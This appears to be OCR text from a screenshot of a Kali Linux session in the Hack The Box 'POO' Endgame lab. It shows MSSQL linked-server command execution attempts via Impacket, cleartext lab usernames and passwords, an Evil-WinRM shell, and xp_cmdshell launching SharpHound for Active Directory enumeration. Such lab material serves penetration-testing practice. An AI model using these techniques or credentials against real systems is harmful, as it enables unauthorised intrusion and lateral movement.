 File Machine View Input Devices Help
Applications Places
Jan 10 09:16
kali@kali: ~/Tools
kali@kali: ~/Desktop/HTB/Endgames/POO 105x22
└─$ mssqlclient.py '/external_user:#p00Public3xt3rnalUs3r#'@10.13.38.11
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 1: Changed database context to 'master'.
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 7235)
[!] Press help for extra shell commands
SQL (external_user  external_user@master)> exec ('exec (''net user;'') at [COMPATIBILITY\POO_PUBLIC]') at
[COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'user'.
SQL (external_user  external_user@master)> exec ('exec (''whoami'') at [COMPATIBILITY\POO_PUBLIC]') at [C
OMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Could not find stored procedure 'whoami'.
SQL (external_user  external_user@master)> exec ('exec (''dir'') at [COMPATIBILITY\POO_PUBLIC]') at [COMP
ATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Could not find stored procedure 'dir'.
SQL (external_user  external_user@master)>
kali@kali: ~/Desktop/HTB/Endgames/POO 37x18
^^^^^^^^^^^^^
^^^^^^^^^^^^
File "/home/kali/.local/share/pipx/
venvs/bloodhound/lib/python3.11/site-
packages/dns/resolver.py", line 749,
in next_request
raise NXDOMAIN(qnames=self.qnames
_to_try, responses=self.nxdomain_resp
onses)
dns.resolver.NXDOMAIN: None of DNS qu
ery names exist: poo.htb., poo.htb.ht
.home.
┌──(kali㉿kali)-[~/Desktop/HTB/Endgam
┌──(kali㉿kali)-[~/Desktop/HTB/Endgam
es/POO]
└─$
kali@kali: ~/Desktop/HTB/Endgames/POO 50x24
└─$ cat user_pass.txt
p00_adm:ZQ!5t4r
administrator:EverybodyWantsToWorkAtP.O.O.
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$
kali@kali: ~/Desktop/HTB/Endgames/POO 2
IPv6 Address. . . . . .
. . . . . : dead:beef::21fc
:3d35:1483:fd91
Link-local IPv6 Address
. . . . . : fe80::21fc:3d35
:1483:fd91%5
IPv4 Address. . . . . .
. . . . . : 10.13.38.11
Subnet Mask . . . . . .
. . . . . : 255.255.255.0
Default Gateway . . . .
. . . . . : dead:beef::1
fe80::250:56ff:
feb9:deb9%5
10.13.38.2
*Evil-WinRM* PS C:\>
kali@kali: ~/Tools 144x18
NT SERVICE\SQLTELEMETRY$POO_PUBLIC WINDOWS_LOGIN 0 0 0 0 0 0
0 0 0
external_user SQL_LOGIN 0 0 0 0 0 0
0 0 0
##MS_PolicyEventProcessingLogin## SQL_LOGIN 1 0 0 0 0 0
0 0 0
carrot SQL_LOGIN 0 0 0 0 0 0
0 0 0
carrot1 SQL_LOGIN 0 1 0 0 0 0
0 0 0
SQL (carrot1  dbo@master)> xp_cmdshell C:\sharphound.exe --CollectionMethods All --ZipFileName C:\sharp.zip